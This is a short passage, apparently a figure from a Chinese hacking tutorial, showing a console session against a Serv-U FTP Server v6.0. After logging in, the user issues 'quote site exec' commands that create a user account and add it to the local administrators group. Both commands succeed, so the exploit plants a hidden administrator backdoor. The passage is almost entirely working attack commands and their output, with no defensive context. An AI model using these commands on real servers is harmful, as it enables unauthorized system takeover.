 C:\>ftp
ftp> open 202.193.72.
Connected to 202.193.72
220 Serv-U FTP Server v6.0 for WinSock ready...
User (202.193.72 (none)): hacker
331 User name okay, need password.
Password:
230 User logged in, proceed.
ftp> quote site exec net user xyskytest /add
200 EXEC command successful (TID=33).
ftp> quote site exec net localgroup administrators xyskytest /add
200 EXEC command successful (TID=33).
ftp> bye
221 Goodbye!
到这里没什么意思了吧!
C:\>
图 8